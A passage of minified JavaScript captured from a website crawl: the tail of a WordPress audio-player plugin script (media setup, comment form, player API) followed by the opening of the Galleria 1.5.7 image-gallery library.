e=window.dzsap_base_url?window.dzsap_base_url+"/parts/youtube/dzsap-youtube-functions.js":"";(0,a.dv)(e,window.dzsap_youtube_functions_inited).then((e=>{window.dzsap_youtube_functions_init(y)}))}if(y.audioTypeSelfHosted_streamType="","selfHosted"===y.audioType&&(f.attr("data-streamtype")&&"off"!==f.attr("data-streamtype")?(y.audioTypeSelfHosted_streamType=f.attr("data-streamtype"),y.data_source,f.addClass("is-radio-type")):y.audioTypeSelfHosted_streamType=""),y.audioTypeSelfHosted_streamType,!f.hasClass("audioplayer")){if(z=void 0!==f.attr("id")?f.attr("id"):"ap"+R++,y.youtube_currentId="ytplayer_"+z,f.removeClass("audioplayer-tobe"),f.addClass("audioplayer"),Re(),setTimeout((function(){Re()}),1e3),"off"===m.cueMedia&&(f.addClass("cue-off"),m.autoplay="on"),"soundcloud"===y.audioType&&n(y),M(y),"wave"!==m.scrubbar_type||"selfHosted"!==y.audioType&&"soundcloud"!==y.audioType&&"fake"!==y.audioType||"on"!==m.skinwave_comments_enable||function(e){jQuery;var t=e.initOptions;e.cthis.find(".the-comments").length>0&&e.cthis.find(".the-comments").eq(0).children().length>0&&(e.$commentsChildren=e.cthis.find(".the-comments").eq(0).children());var i='<div class="comments-holder">';t.skinwave_comments_links_to?i+='<a href="'+t.skinwave_comments_links_to+'" target="_blank" class="the-bg"></a>':i+='<div class="the-comments-holder-bg"><div class="the-avatar comments-avatar--placeholder"></div></div>',i+='</div><div class="clear"></div><div class="dzstooltip dzstooltip--comments-writer    talign-center arrow-top style-rounded color-dark-light    dims-set transition-slidedown " style="width: 330px;">  <div class="dzstooltip--inner"><div class="comments-writer"><div class="comments-writer-inner">\n<div class="comments-writer--form">\n\n                <div class="dzsap-comments--section">\n\n                  <textarea name="comment-text" placeholder="Your comment.." type="text" class="comment-input"></textarea>\n\n                </div>\n                <div class="dzsap-comments--section">\n                  <input placeholder="Your email.." name="comment-email" type="text" class="comment-input">\n                </div>\n                <div class="dzsap-comments--section overflow-and-fixed  ">\n\n                  <div class="flex-grow-1   "><span\n                    class="dzsap-comments--comment-form-label">commenting on </span> <span\n                    class="dzsap-comments--comment-form-label-time">1:07</span></div>\n                  <div class="flex-grow-0 margin-left-auto"><button class="submit-ap-comment dzs-button-dzsap float-right">&#10148; Submit</button></div>\n                  <div class="clear"></div>\n\n                </div>\n              </div>\n\n              <div class="comments-writer--avatar-con">\n                <div class="comments-writer--avatar" style=""></div>\n              </div>\n              </div></div><span class="dzstooltip--close"><span\n              class="label--x-button">&#10006;</span></span></div></div>',e._scrubbar.appendOnce(i),e._commentsHolder=e.cthis.find(".comments-holder").eq(0),e.$commentsWritter=e.cthis.find(".dzstooltip--comments-writer").eq(0),function(e){var a=jQuery,t=e.initOptions;e._commentsHolder&&e.$commentsChildren&&e.$commentsChildren.each((function(){var i=a(this);"on"===t.skinwave_comments_process_in_php&&i&&i.hasClass&&i.hasClass("dzstooltip-con")&&(i.find(".dzstooltip > .dzstooltip--inner").length||(i.find(".dzstooltip").wrapInner('<div class="dzstooltip--inner"></div>'),i.find(".the-avatar").addClass("tooltip-indicator"),i.find(".dzstooltip").before(i.find(".tooltip-indicator")),i.find(".dzstooltip").addClass("talign-start style-rounded color-dark-light"))),e._commentsHolder.append(i)}))}(e),e._commentsHolder.on("click",(function(a){v(e,this,a)})),e._commentsHolder.on("mousemove",(function(t){e._commentsHolder.find(".comments-avatar--placeholder").css("left",(0,a.c6)(t.pageX,t.currentTarget)-7+"px")})),e.$commentsWritter.find(".dzstooltip--close").on("click",(a=>{!function(e,a){g(e)}(e)})),e.$commentsWritter.find(".submit-ap-comment").on("click",(a=>{!function(e,a){var t="";e.cthis.find("input[name=comment-email]").length&&(t=e.cthis.find("input[name=comment-email]").eq(0).val()),w(e,e.cthis.find("*[name=comment-text]").eq(0).val(),t)}(e)}))}(y),"on"===m.autoplay&&"on"===m.cueMedia&&(y.increment_views=1),"on"===m.cueMedia&&"soundcloud"!==y.audioType)if(((0,e.is_android)()||(0,e.is_ios)())&&f.find(".playbtn").on("click",sa),y.data_source&&y.data_source.indexOf("{{generatenonce}}")>-1)y.mediaProtectionStatus="fetchingProtection",(0,e.player_service_getSourceProtection)(y).then((e=>{e&&(f.attr("data-source",e),Pe({called_from:"nonce generated",newSource:e}),y.mediaProtectionStatus="protectedMode")}));else{const a=(0,e.player_isGoingToSetupMediaNow)(y);"selfHosted"===y.audioType&&function(e){"icecast"!==e.audioTypeSelfHosted_streamType&&"shoutcast"!==e.audioTypeSelfHosted_streamType||(("icecast"===e.audioTypeSelfHosted_streamType||e.radio_isGoingToUpdateArtistName||e.radio_isGoingToUpdateSongName)&&j(e),setInterval((function(){j(e)}),1e4))}(y),a&&Pe({called_from:"normal setup media .. --- icecast must wait"})}else f.find(".playbtn").on("click",ve),f.find(".scrubbar").on("click",ve),Qe();(0,e.player_determineStickToBottomContainer)(y),(0,e.player_stickToBottomContainerDetermineClasses)(y),y.timeModel.initObjects(),y.setup_media=Pe,f.get(0).classInstance=y,f.get(0).api_init_loaded=Ie,f.get(0).api_destroy=ye,f.get(0).api_play=sa,f.get(0).api_set_volume=Ke,f.get(0).api_get_last_vol=Me,f.get(0).api_get_source=()=>y.data_source,f.get(0).api_click_for_setup_media=ve,f.get(0).api_handleResize=Qe,f.get(0).api_set_playback_speed=Ze,f.get(0).api_change_media=function(a,i){return function(s,r={}){const d={type:"",fakeplayer_is_feeder:"off",called_from:"default",source:"default",pcm:"",artist:"",song_name:"",thumb:"",thumb_link:"",autoplay:"on",cue:"on",feeder_type:"player",source_player_do_not_update:"off",playerid:""};a.ajax_view_submitted="on";let _={...d,...r};var c=a.initOptions,p=s,u=!0,m=!1,h=!1;let f=!1,g="";p&&p.attr&&(f=!0),a.reinit_resetMetrics(),a.reinit_beforeChangeMedia(),"string"==typeof p&&(m=!0),m||(s.hasClass("audioplayer")||s.hasClass("audioplayer-tobe"))&&(h=!0),i(".current-feeder-for-parent-player").removeClass("current-feeder-for-parent-player"),a.$reflectionVisualObject&&a.$reflectionVisualObject.removeClass("is-playing"),m&&(g=p),f&&(g=p.attr("data-source"),a.$reflectionVisualObject=p,_={..._,...e.sanitizeObjectForChangeMediaArgs(p)}),_.source&&"default"!=_.source&&(g=_.source),a.data_source===g&&(u=!1),u&&a._sourcePlayer&&(a._sourcePlayer.get(0).api_pause_media_visual({call_from:"change_media"}),a._sourcePlayer.get(0).api_set_timeVisualTotal(0)),a.cthis.data("original-settings")||"fake"===a.data_source||a.cthis.data("original-settings",e.sanitizeObjectForChangeMediaArgs(a.cthis));const y=a.data_source;if(a.data_source=g,(!(m||!p.hasClass("audioplayer")&&!p.hasClass("is-zoomsounds-source-player"))||"on"===_.fakeplayer_is_feeder)&&(a.set_sourcePlayer(p),a._sourcePlayer&&(a.cthis.data("feeding-from",a._sourcePlayer.get(0)),a._sourcePlayer.addClass("current-feeder-for-parent-player"))),!m&&p&&(p&&p.attr("data-playerid")?a.cthis.attr("data-feed-playerid",p.attr("data-playerid")):(a.cthis.attr("data-feed-playerid",""),_.playerid="")),y===g)return a.cthis.hasClass("is-playing")?a.pause_media():a.play_media(),!1;"detect"!==_.type&&"audio"!==_.type&&"normal"!==_.type||(_.type="selfHosted"),a.cthis.removeClass("meta-loaded"),a.cthis.parent().hasClass("audioplayer-was-loaded")&&(a.cthis.parent().addClass("audioplayer-loaded"),i("body").addClass("footer-audioplayer-loaded"),a.cthis.parent().removeClass("audioplayer-was-loaded")),a.$stickToBottomContainer&&a.$stickToBottomContainer.addClass("audioplayer-loaded"),a.cthis.removeClass(t.OF.ERRORED_OUT_CLASS),a.destroy_media(),a.cthis.attr("data-source",_.source);var v=_.type;if("mediafile"===_.type&&(_.type="audio"),_.type&&("soundcloud"===_.type&&(_.type="audio"),"album_part"===_.type&&(_.type="audio"),a.cthis.attr("data-type",_.type),a.audioType=_.type,c.type=_.type),"skin-wave"===c.design_skin&&("canvas"===c.skinwave_wave_mode&&(a._sourcePlayer?a.data_source=p.attr("data-source"):"string"==typeof p&&(a.data_source=p),p&&_.pcm?(a.cthis.attr("data-pcm",p.attr("data-pcm")),l(a,p.attr("data-pcm"))):(e.player_reinit_findIfPcmNeedsGenerating(a),o(a))),_.thumb&&(a.cthis.find(".the-thumb").length?a.cthis.find(".the-thumb").css("background-image","url("+_.thumb+")"):(a.cthis.attr("data-thumb",_.thumb),a.setupStructure_thumbnailCon()))),_.thumb?(a.cthis.find(".the-thumb").length?a.cthis.find(".the-thumb").css("background-image","url("+_.thumb+")"):(a.cthis.attr("data-thumb",_.thumb),a.setupStructure_thumbnailCon()),a.cthis.removeClass("does-not-have-thumb"),a.cthis.addClass("has-thumb")):(a.cthis.addClass("does-not-have-thumb"),a.cthis.removeClass("has-thumb")),""===_.pcm&&a.setup_pcm_random_for_now(),e.player_adjustIdentifiers(a),!m&&p){var b=null;p.find(".feed-dzsap-for-extra-html-right").length?b=p.find(".feed-dzsap-for-extra-html-right").eq(0):a._sourcePlayer&&a._sourcePlayer.attr("data-playerid")&&i(document).find('.feed-dzsap-for-extra-html-right[data-playerid="'+a._sourcePlayer.attr("data-playerid")+'"]').length&&(b=i(document).find('.feed-dzsap-for-extra-html-right[data-playerid="'+a._sourcePlayer.attr("data-playerid")+'"]').eq(0)),b&&a.classMetaParts.set_extraHtmlFloatRight(b.html())}if(_.artist&&a.cthis.find(".the-artist").html(_.artist),_.song_name&&a.cthis.find(".the-name").html(_.song_name),"on"===d.source_player_do_not_update&&a.set_sourcePlayer(null),"soundcloud"===v&&-1===_.source.indexOf("api.soundcloud")?(a.data_source=_.source,a.isPlayPromised=!0,setTimeout((function(){a.isPlayPromised=!0}),501),n(a)):a.setup_media({called_from:"change_media"}),a.timeModel.getSampleTimesFromDom(a._sourcePlayer),"fake"===a.audioType)return!1;a.initOptions.action_audio_change_media&&a.initOptions.action_audio_change_media(_.source,_),"on"===_.autoplay&&(a.play_media_visual(),h||setTimeout((function(){a.play_media({called_from:"changeMediaArgs.autoplay"})}),100)),a.reinit(),setTimeout((function(){a.handleResize(null,{called_from:"change_media"})}),100)}}(y,_),f.get(0).api_seek_to_perc=Ge,f.get(0).api_seek_to=Ye,f.get(0).api_seek_to_visual=Je,f.get(0).api_visual_set_volume=Xe,f.get(0).api_destroy_listeners=fe,f.get(0).api_pause_media=ta,f.get(0).api_get_media_isLoopActive=()=>A,f.get(0).api_media_toggleLoop=Ae,f.get(0).api_pause_media_visual=aa,f.get(0).api_play_media=sa,f.get(0).api_play_media_visual=ia,f.get(0).api_handle_end=Be,f.get(0).api_change_visual_target=ue,f.get(0).api_change_design_color_highlight=me,f.get(0).api_draw_scrub_prog=Re,f.get(0).api_draw_curr_time=je,f.get(0).api_get_times=y.timeModel.refreshTimes,f.get(0).api_check_time=Ee,f.get(0).api_sync_players_goto_next=De,f.get(0).api_sync_players_goto_prev=Fe,f.get(0).api_regenerate_playerlist_inner=function(){y.classFunctionalityInnerPlaylist&&y.classFunctionalityInnerPlaylist.playlistInner_setupStructureInPlayer()},f.get(0).api_step_back=function(e){e||(e=y.keyboard_controls.step_back_amount),Ye(y.timeCurrent-e)},f.get(0).api_step_forward=function(e){e||(e=y.keyboard_controls.step_back_amount),Ye(y.timeCurrent+e)},f.get(0).api_playback_speed=function(e){y.$mediaNode_&&y.$mediaNode_.playbackRate&&(y.$mediaNode_.playbackRate=e)},f.get(0).api_set_action_audio_play=function(e){se=e},f.get(0).api_set_action_audio_pause=function(e){oe=e},f.get(0).api_set_action_audio_end=function(e){ie=e,f.data("has-action-end","on")},f.get(0).api_set_action_audio_comment=function(e){y.action_audio_comment=e},f.get(0).api_try_to_submit_view=na,m.action_audio_play&&(se=m.action_audio_play),m.action_audio_pause&&(oe=m.action_audio_pause),m.action_audio_play2&&(ne=m.action_audio_play2),m.action_audio_end&&(ie=m.action_audio_end,f.data("has-action-end","on")),Ee({fire_only_once:!0}),"skin-minimal"===m.design_skin&&Ee({fire_only_once:!0}),f.on("click",".dzsap-repeat-button,.dzsap-loop-button,.btn-zoomsounds-download,.zoomsounds-btn-step-backward,.zoomsounds-btn-step-forward,.zoomsounds-btn-go-beginning,.zoomsounds-btn-slow-playback,.zoomsounds-btn-reset, .tooltip-indicator--btn-footer-playlist",qe),f.on("mouseenter",qe),f.on("mouseleave",qe),y.$conPlayPause.on("click",He),f.on("click",".skip-15-sec",(function(){f.get(0).api_step_forward(15)})),_(window).on("resize.dzsap",Qe),Qe(),y._scrubbar&&y._scrubbar.get(0)&&y._scrubbar.get(0).addEventListener("touchstart",(function(e){y.player_playing&&(J=!0)}),{passive:!0}),_(document).on("touchmove",(function(e){if(J)return Z=e.originalEvent.touches[0].pageX,(K=Z-y._scrubbar.offset().left)<0&&(K=0),K>y._scrubbar.width()&&(K=y._scrubbar.width()),Ge(K/y._scrubbar.width(),{call_from:"touch move"}),!1})),_(document).on("touchend",(function(e){J=!1})),m.skinwave_comments_mode_outer_selector&&(y.$commentsSelector=_(m.skinwave_comments_mode_outer_selector),y.$commentsSelector.data?(y.$commentsSelector.data("parent",f),window.dzsap_settings.comments_username&&y.$commentsSelector.find(".comment_email,*[name=comment_user]").remove(),y.$commentsSelector.on("click",".dzstooltip--close,.comments-btn-submit",k),y.$commentsSelector.on("focusin","input",k),y.$commentsSelector.on("focusout","input",k)):console.log("%c, data not available .. ","color: #990000;",_(m.skinwave_comments_mode_outer_selector))),f.off("click",".btn-like"),f.on("click",".btn-like",ge),(0,e.waitForScriptToBeAvailableThenExecute)(window.dzsap_part_starRatings_loaded,(function(){window.dzsap_init_starRatings_from_dzsap(y)})),setTimeout((function(){Qe(),"canvas"===m.skinwave_wave_mode&&(pe(),setTimeout((function(){pe()}),100))}),100),f.find(".btn-menu-state").eq(0).on("click",be),f.on("click",".prev-btn,.next-btn",qe)}}()}}window.dzsap_singleton_ready_calls_is_called=!1,window.dzsap_get_base_url=function(){window.dzsap_base_url=window.dzsap_settings&&window.dzsap_settings.pluginurl?window.dzsap_settings.pluginurl:(0,a.SV)("dzsap_base_url","audioplayer.js")},window.dzsap_currplayer_focused=null,window.dzsap_currplayer_from_share=null,window.dzsap_mouseover=!1,window.dzsap_init_allPlayers=function(e){const a=e(".dzsap-feed--dzsap-configs");a.length&&(window.dzsap_apconfigs=JSON.parse(a.last().html())),e(".audioplayer.auto-init,.audioplayer-tobe.auto-init").each((function(){const a=e(this);a.hasClass("audioplayer-tobe")&&window.dzsap_init&&dzsap_init(a)}))},async function(e,a){return new Promise(((e,a)=>{if(window.jQuery)e("jQuery loaded");else{var i=document.createElement("script");i.onload=function(){window.jQuery?e("jQuery loaded"):a("error loading")},i.src=t.OF.URL_JQUERY,document.head.appendChild(i)}setTimeout((()=>{a("error loading")}),15e3)}))}().then((()=>{window.dzsap_settings||(window.dzsap_settings={}),function(a){(0,e.assignHelperFunctionsToJquery)(a),a.fn.audioplayer=function(t){var i,s=Object.assign({},N);i=(0,e.convertPluginOptionsToFinalOptions)(this,s,t),this.each((function(){return new E(this,Object.assign({},i),a)}))},function(a){a.fn.audiogallery=function(t){let i={};const s={...T};i=e.convertPluginOptionsToFinalOptions(this,s,t),this.each((function(){this.linkedClassInstance=new x(this,i,a)}))},window.dzsag_init=function(e,t){a(e).audiogallery(Object.assign({},t))}}(a)}(jQuery),jQuery(document).ready((function(a){window.dzsap_get_base_url(),window.dzsap_singleton_ready_calls_is_called||(0,e.dzsap_singleton_ready_calls)(),window.dzsap_init_allGalleries(a),(0,e.jQueryAuxBindings)(a),window.dzsap_init_allPlayers(a)})),window.dzsap_player_isOneTimeSetuped||(A(),window.dzsap_player_isOneTimeSetuped=!0)})).catch((e=>{console.log(e)})),window.dzsap_init=function(e,a){jQuery(e).audioplayer(Object.assign({},a)),window.dzsap_lasto=a},(0,e.playerRegisterWindowFunctions)()})()})();
//# sourceMappingURL=audioplayer.js.map

--- FILE ---
content_type: text/javascript
request_url: https://facultyofsex.com/wp-content/plugins/global-gallery/js/jquery.galleria/galleria-1.5.7.min.js?ver=1.5.7
body_size: 22521
content:
/**
 * Galleria v1.5.7 2017-05-10
 * http://galleria.io
 *
 * Copyright (c) 2010 - 2016 worse is better UG
 * Licensed under the MIT license
 * https://raw.github.com/worseisbetter/galleria/master/LICENSE
 *
 */

(function(e,m,f,t){var n=m.document,M=e(n),y=e(m),N=Array.prototype,W=!0,R=!1,H=navigator.userAgent.toLowerCase(),X=m.location.hash.replace(/#\//,""),O="file:"==m.location.protocol?"http:":m.location.protocol,p=Math,z=function(){},ea=function(){return!1},fa=!(1279<m.screen.width&&1==m.devicePixelRatio||1E3<m.screen.width&&m.innerWidth<.9*m.screen.width),v=function(){var a=3,b=n.createElement("div"),d=b.getElementsByTagName("i");do b.innerHTML="\x3c!--[if gt IE "+ ++a+"]><i></i><![endif]--\x3e";while(d[0]);
return 4<a?a:n.documentMode||t}(),w=function(){return{html:n.documentElement,body:n.body,head:n.getElementsByTagName("head")[0],title:n.title}},Q=m.parent!==m.self,Y=function(){var a=[];e.each("data ready thumbnail loadstart loadfinish image play pause progress fullscreen_enter fullscreen_exit idle_enter idle_exit rescale lightbox_open lightbox_close lightbox_image".split(" "),function(b,d){a.push(d);/_/.test(d)&&a.push(d.replace(/_/g,""))});return a}(),Z=function(a){var b;if("object"!==typeof a)return a;
e.each(a,function(d,c){/^[a-z]+_/.test(d)&&(b="",e.each(d.split("_"),function(a,c){b+=0<a?c.substr(0,1).toUpperCase()+c.substr(1):c}),a[b]=c,delete a[d])});return a},S=function(a){return-1<e.inArray(a,Y)?f[a.toUpperCase()]:a},G={youtube:{reg:/https?:\/\/(?:[a-zA_Z]{2,3}.)?(?:youtube\.com\/watch\?)((?:[\w\d\-\_\=]+&amp;(?:amp;)?)*v(?:&lt;[A-Z]+&gt;)?=([0-9a-zA-Z\-\_]+))/i,embed:function(){return O+"//www.youtube.com/embed/"+this.id},get_thumb:function(a){return O+"//img.youtube.com/vi/"+this.id+"/default.jpg"},
get_image:function(a){return O+"//img.youtube.com/vi/"+this.id+"/hqdefault.jpg"}},vimeo:{reg:/https?:\/\/(?:www\.)?(vimeo\.com)\/(?:hd#)?([0-9]+)/i,embed:function(){return O+"//player.vimeo.com/video/"+this.id},getUrl:function(){return O+"//vimeo.com/api/v2/video/"+this.id+".json?callback=?"},get_thumb:function(a){return a[0].thumbnail_medium},get_image:function(a){return a[0].thumbnail_large}},dailymotion:{reg:/https?:\/\/(?:www\.)?(dailymotion\.com)\/video\/([^_]+)/,embed:function(){return O+"//www.dailymotion.com/embed/video/"+
this.id},getUrl:function(){return"https://api.dailymotion.com/video/"+this.id+"?fields=thumbnail_240_url,thumbnail_720_url&callback=?"},get_thumb:function(a){return a.thumbnail_240_url},get_image:function(a){return a.thumbnail_720_url}},_inst:[]},aa=function(a,b){for(var d=0;d<G._inst.length;d++)if(G._inst[d].id===b&&G._inst[d].type==a)return G._inst[d];this.type=a;this.id=b;this.readys=[];G._inst.push(this);var c=this;e.extend(this,G[a]);_videoThumbs=function(a){c.data=a;e.each(c.readys,function(a,
b){b(c.data)});c.readys=[]};this.hasOwnProperty("getUrl")?e.getJSON(this.getUrl(),_videoThumbs):m.setTimeout(_videoThumbs,400);this.getMedia=function(a,b,c){c=c||z;var d=this,e=function(c){b(d["get_"+a](c))};try{d.data?e(d.data):d.readys.push(e)}catch(r){c()}}},ba=function(a){var b,d;for(d in G)if((b=a&&G[d].reg&&a.match(G[d].reg))&&b.length)return{id:b[2],provider:d};return!1},A={support:function(){var a=w().html;return!Q&&(a.requestFullscreen||a.msRequestFullscreen||a.mozRequestFullScreen||a.webkitRequestFullScreen)}(),
callback:z,enter:function(a,b,d){this.instance=a;this.callback=b||z;d=d||w().html;d.requestFullscreen?d.requestFullscreen():d.msRequestFullscreen?d.msRequestFullscreen():d.mozRequestFullScreen?d.mozRequestFullScreen():d.webkitRequestFullScreen&&d.webkitRequestFullScreen()},exit:function(a){this.callback=a||z;n.exitFullscreen?n.exitFullscreen():n.msExitFullscreen?n.msExitFullscreen():n.mozCancelFullScreen?n.mozCancelFullScreen():n.webkitCancelFullScreen&&n.webkitCancelFullScreen()},instance:null,listen:function(){if(this.support){var a=
function(){if(A.instance){var a=A.instance._fullscreen;n.fullscreen||n.mozFullScreen||n.webkitIsFullScreen||n.msFullscreenElement&&null!==n.msFullscreenElement?a._enter(A.callback):a._exit(A.callback)}};n.addEventListener("fullscreenchange",a,!1);n.addEventListener("MSFullscreenChange",a,!1);n.addEventListener("mozfullscreenchange",a,!1);n.addEventListener("webkitfullscreenchange",a,!1)}}},T=[],K=[],ca=!1,B=!1,da=[],L=[],U=function(a){L.push(a);e.each(da,function(b,d){if(d._options.theme==a.name||
!d._initialized&&!d._options.theme)d.theme=a,d._init.call(d)})},h=function(){return{clearTimer:function(a){e.each(f.get(),function(){this.clearTimer(a)})},addTimer:function(a){e.each(f.get(),function(){this.addTimer(a)})},array:function(a){return N.slice.call(a,0)},create:function(a,b){var d=n.createElement(b||"div");d.className=a;return d},removeFromArray:function(a,b){e.each(a,function(d,c){if(c==b)return a.splice(d,1),!1});return a},getScriptPath:function(a){a=a||e("script:last").attr("src");a=
a.split("/");if(1==a.length)return"";a.pop();return a.join("/")+"/"},animate:function(){var a=function(a){var b=["transition","WebkitTransition","MozTransition","OTransition"],c;if(m.opera)return!1;for(c=0;b[c];c++)if("undefined"!==typeof a[b[c]])return b[c];return!1}((n.body||n.documentElement).style),b={MozTransition:"transitionend",OTransition:"oTransitionEnd",WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[a],d={_default:[.25,.1,.25,1],galleria:[.645,.045,.355,1],galleriaIn:[.55,
.085,.68,.53],galleriaOut:[.25,.46,.45,.94],ease:[.25,0,.25,1],linear:[.25,.25,.75,.75],"ease-in":[.42,0,1,1],"ease-out":[0,0,.58,1],"ease-in-out":[.42,0,.58,1]},c=function(a,b,c){var d={};c=c||"transition";e.each(["webkit","moz","ms","o"],function(){d["-"+this+"-"+c]=b});a.css(d)},g=function(a){c(a,"none","transition");f.WEBKIT&&f.TOUCH&&(c(a,"translate3d(0,0,0)","transform"),a.data("revert")&&(a.css(a.data("revert")),a.data("revert",null)))},k,q,l,P,r,E,I;return function(C,F,x){x=e.extend({duration:400,
complete:z,stop:!1},x);C=e(C);x.duration?a?(x.stop&&(C.off(b),g(C)),k=!1,e.each(F,function(a,b){I=C.css(a);h.parseValue(I)!=h.parseValue(b)&&(k=!0);C.css(a,I)}),k?(q=[],l=x.easing in d?d[x.easing]:d._default,P=" "+x.duration+"ms cubic-bezier("+l.join(",")+")",m.setTimeout(function(a,b,d,k){return function(){a.one(b,function(a){return function(){g(a);x.complete.call(a[0])}}(a));f.WEBKIT&&f.TOUCH&&(r={},E=[0,0,0],e.each(["left","top"],function(b,c){c in d&&(E[b]=h.parseValue(d[c])-h.parseValue(a.css(c))+
"px",r[c]=d[c],delete d[c])}),E[0]||E[1])&&(a.data("revert",r),q.push("-webkit-transform"+k),c(a,"translate3d("+E.join(",")+")","transform"));e.each(d,function(a,b){q.push(a+k)});c(a,q.join(","));a.css(d)}}(C,b,F,P),2)):m.setTimeout(function(){x.complete.call(C[0])},x.duration)):C.animate(F,x):(C.css(F),x.complete.call(C[0]))}}(),removeAlpha:function(a){a instanceof jQuery&&(a=a[0]);if(9>v&&a){var b=a.style;a=(a=a.currentStyle)&&a.filter||b.filter||"";/alpha/.test(a)&&(b.filter=a.replace(/alpha\([^)]*\)/i,
""))}},forceStyles:function(a,b){a=e(a);a.attr("style")&&a.data("styles",a.attr("style")).removeAttr("style");a.css(b)},revertStyles:function(){e.each(h.array(arguments),function(a,b){b=e(b);b.removeAttr("style");b.attr("style","");b.data("styles")&&b.attr("style",b.data("styles")).data("styles",null)})},moveOut:function(a){h.forceStyles(a,{position:"absolute",left:-1E4})},moveIn:function(){h.revertStyles.apply(h,h.array(arguments))},hide:function(a,b,d){d=d||z;var c=e(a);a=c[0];c.data("opacity")||
c.data("opacity",c.css("opacity"));var g={opacity:0};b?h.animate(a,g,{duration:b,complete:9>v&&a?function(){h.removeAlpha(a);a.style.visibility="hidden";d.call(a)}:d,stop:!0}):9>v&&a?(h.removeAlpha(a),a.style.visibility="hidden"):c.css(g)},show:function(a,b,d){d=d||z;var c=e(a);a=c[0];var g={opacity:parseFloat(c.data("opacity"))||1};b?(9>v&&(c.css("opacity",0),a.style.visibility="visible"),h.animate(a,g,{duration:b,complete:9>v&&a?function(){1==g.opacity&&h.removeAlpha(a);d.call(a)}:d,stop:!0})):
9>v&&1==g.opacity&&a?(h.removeAlpha(a),a.style.visibility="visible"):c.css(g)},wait:function(a){f._waiters=f._waiters||[];a=e.extend({until:ea,success:z,error:function(){f.raise("Could not complete wait function.")},timeout:3E3},a);var b=h.timestamp(),d,c,g,k=function(){c=h.timestamp();d=c-b;h.removeFromArray(f._waiters,g);if(a.until(d))return a.success(),!1;if("number"==typeof a.timeout&&c>=b+a.timeout)return a.error(),!1;f._waiters.push(g=m.setTimeout(k,10))};f._waiters.push(g=m.setTimeout(k,10))},
toggleQuality:function(a,b){7!==v&&8!==v||!a||"IMG"!=a.nodeName.toUpperCase()||("undefined"===typeof b&&(b="nearest-neighbor"===a.style.msInterpolationMode),a.style.msInterpolationMode=b?"bicubic":"nearest-neighbor")},insertStyleTag:function(a,b){if(!b||!e("#"+b).length){var d=n.createElement("style");b&&(d.id=b);w().head.appendChild(d);if(d.styleSheet)d.styleSheet.cssText=a;else{var c=n.createTextNode(a);d.appendChild(c)}}},loadScript:function(a,b){var d=!1,c=e("<script>").attr({src:a,async:!0}).get(0);
c.onload=c.onreadystatechange=function(){d||this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState||(d=!0,c.onload=c.onreadystatechange=null,"function"===typeof b&&b.call(this,this))};w().head.appendChild(c)},parseValue:function(a){return"number"===typeof a?a:"string"===typeof a?(a=a.match(/\-?\d|\./g))&&a.constructor===Array?1*a.join(""):0:0},timestamp:function(){return(new Date).getTime()},loadCSS:function(a,b,d){e("link[rel=stylesheet]").each(function(){if((new RegExp(a)).test(this.href))return g=
this,!1});"function"===typeof b&&(d=b,b=t);d=d||z;if(g)return d.call(g,g),g;var c=n.styleSheets.length;if(e("#"+b).length)e("#"+b).attr("href",a),c--;else{var g=e("<link>").attr({rel:"stylesheet",href:a,id:b}).get(0);b=e('link[rel="stylesheet"], style');b.length?b.get(0).parentNode.insertBefore(g,b[0]):w().head.appendChild(g);if(v&&31<=c){f.raise("You have reached the browser stylesheet limit (31)",!0);return}}if("function"===typeof d){var k=e("<s>").attr("id","galleria-loader").hide().appendTo(w().body);
h.wait({until:function(){return 0<k.height()},success:function(){k.remove();d.call(g,g)},error:function(){k.remove();f.raise("Theme CSS could not load after 20 sec. "+(f.QUIRK?"Your browser is in Quirks Mode, please add a correct doctype.":"Please download the latest theme at http://galleria.io/customer/."),!0)},timeout:5E3})}return g}}}(),V=function(a){h.insertStyleTag(".galleria-videoicon{width:60px;height:60px;position:absolute;top:50%;left:50%;z-index:1;margin:-30px 0 0 -30px;cursor:pointer;background:#000;background:rgba(0,0,0,.8);border-radius:3px;-webkit-transition:all 150ms}.galleria-videoicon i{width:0px;height:0px;border-style:solid;border-width:10px 0 10px 16px;display:block;border-color:transparent transparent transparent #ffffff;margin:20px 0 0 22px}.galleria-image:hover .galleria-videoicon{background:#000}",
"galleria-videoicon");return e(h.create("galleria-videoicon")).html("<i></i>").appendTo(a).click(function(){e(this).siblings("img").mouseup()})},J=function(){var a=function(a,d,c,g){var b=this.getOptions("easing"),f=this.getStageWidth(),l={left:f*(a.rewind?-1:1)},m={left:0};c?(l.opacity=0,m.opacity=1):l.opacity=1;e(a.next).css(l);h.animate(a.next,m,{duration:a.speed,complete:function(a){return function(){d();a.css({left:0})}}(e(a.next).add(a.prev)),queue:!1,easing:b});g&&(a.rewind=!a.rewind);a.prev&&
(l={left:0},m={left:f*(a.rewind?1:-1)},c&&(l.opacity=1,m.opacity=0),e(a.prev).css(l),h.animate(a.prev,m,{duration:a.speed,queue:!1,easing:b,complete:function(){e(this).css("opacity",0)}}))};return{active:!1,init:function(a,d,c){J.effects.hasOwnProperty(a)&&J.effects[a].call(this,d,c)},effects:{fade:function(a,d){e(a.next).css({opacity:0,left:0});h.animate(a.next,{opacity:1},{duration:a.speed,complete:d});a.prev&&(e(a.prev).css("opacity",1).show(),h.animate(a.prev,{opacity:0},{duration:a.speed}))},
flash:function(a,d){e(a.next).css({opacity:0,left:0});a.prev?h.animate(a.prev,{opacity:0},{duration:a.speed/2,complete:function(){h.animate(a.next,{opacity:1},{duration:a.speed,complete:d})}}):h.animate(a.next,{opacity:1},{duration:a.speed,complete:d})},pulse:function(a,d){a.prev&&e(a.prev).hide();e(a.next).css({opacity:0,left:0}).show();h.animate(a.next,{opacity:1},{duration:a.speed,complete:d})},slide:function(b,d){a.apply(this,h.array(arguments))},fadeslide:function(b,d){a.apply(this,h.array(arguments).concat([!0]))},
doorslide:function(b,d){a.apply(this,h.array(arguments).concat([!1,!0]))}}}}();A.listen();e.event.special["click:fast"]={propagate:!0,add:function(a){var b=function(a){if(a.touches&&a.touches.length)return a=a.touches[0],{x:a.pageX,y:a.pageY}},d={touched:!1,touchdown:!1,coords:{x:0,y:0},evObj:{}};e(this).data({clickstate:d,timer:0}).on("touchstart.fast",function(a){m.clearTimeout(e(this).data("timer"));e(this).data("clickstate",{touched:!0,touchdown:!0,coords:b(a.originalEvent),evObj:a})}).on("touchmove.fast",
